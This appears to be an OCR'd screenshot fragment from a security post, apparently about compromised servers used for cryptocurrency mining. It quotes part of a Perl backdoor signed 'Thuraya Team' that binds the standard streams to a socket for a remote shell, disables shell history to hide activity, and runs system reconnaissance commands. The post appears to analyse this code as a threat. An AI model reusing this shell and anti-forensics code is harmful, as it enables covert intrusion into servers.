
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");
print "--== Thuraya Team ==--  \n\n";
system("unset HISTFILE; unset 
SAVEFILE; unset HISTSAVE; 
history -n; unset WATCH; export 
HISTFILE=/dev/null ;echo --
==Systeminfo==-- ; uname -
a;echo;echo --==Uptime==--; 
w;echo;
echo --==Userinfo==-- ; id;echo;echo 
--==Directory==-- ; pwd;echo; echo -
-==Shell==-- ");
system($system);
Are you seeing compromised servers being 
used for Mining currency?Let us know!
Tom Webb